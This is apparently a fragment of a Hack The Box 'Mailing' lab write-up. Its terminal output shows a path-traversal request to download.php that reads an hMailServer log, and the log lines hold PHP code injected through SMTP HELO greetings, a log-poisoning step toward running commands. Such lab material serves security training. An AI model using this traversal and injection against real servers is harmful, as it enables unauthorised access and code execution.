 ┌──(kali㉿kali)-[~/htb-labs/Mailing]
└─$ curl 'mailing.htb/download.php?file=../../progra~2/hmailserver/logs/hmailserver_2026-08
-13.log&cmd=whoami' | grep 'HELO'
  % Total    % Received % Xferd  Average Speed  Time    Time    Time   Current
                                 Dload  Upload  Total   Spent   Left   Speed
 97 218.0k  97 213.2k   0      0   9100      0   00:24   00:23   00:01  19066"SMTPD"    416
4       234     "2026-08-13 10:44:56.602"       "10.10.15.73"   "RECEIVED: HELO <?php echo
"exp was here!"; ?>"
"SMTPD" 4168    234     "2026-08-13 10:45:13.711"       "10.10.15.73"   "RECEIVED: HELO <?p
hp echo "exp was here!"; ?>"
100 218.0k 100 218.0k   0      0   8993      0   00:24   00:24          19066
"SMTPD" 4160    243     "2026-08-13 10:47:10.399"       "10.10.15.73"   "RECEIVED: HELO <?p
hp echo "0xdf was here!"; ?>"
"SMTPD" 4164    243     "2026-08-13 10:50:56.399"       "10.10.15.73"   "RECEIVED: HELO <?p
hp echo "exp was here!"; ?>"